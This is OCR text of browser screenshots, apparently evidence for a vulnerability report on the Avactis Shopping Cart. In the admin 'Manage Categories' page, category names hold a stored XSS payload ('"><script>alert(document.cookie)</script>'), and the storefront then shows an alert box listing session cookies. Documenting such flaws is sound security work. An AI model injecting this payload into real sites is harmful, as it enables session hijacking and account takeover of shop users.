 Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
04 Not Found × Catalog - Avactis Shopping Cart × +
tore/avactis-system/admin/catalog_manage_cat Cerca
iù visitati Learn more about Tor Connessione... The Tor Blog
Admin Name
anage Categories
Home > Catalog > Manage Categories
MANAGE CATEGORIES
Switch to Products Undo Redo + Create Subcategory Edit × Delete
Save Changes
Home
"><script>alert(document.cookie)</script>
Computers
Notebooks
Desktops
DVD
Classic Films
Kids DVDs
TV on DVD
Furniture
Sport
Digital Distribution
Hot Deals
"><script>alert(document
Category Id: 35 Category St
Products in the Category: 3 / 3
Featured Products
No Featured Pr
File Modifica Visualizza Cronologia Segnalibri Strumenti Aiuto
Avactis Demo Store × +
Più visitati Learn more about Tor Connessione... The Tor Blog
1-855-555-5555 Sign in
avactis
current_language=EN; CZSESSID=c0f8un9j87tpk7346698q8lo60;
avactis_visitor_id=6b47eed30481d75290c22b9765009a64;
AZSESSID=94r7k33lhk5br7o5kpagikqql5; popunder=yes; popundr=yes; setover18=1
OK
Trasferimento dati da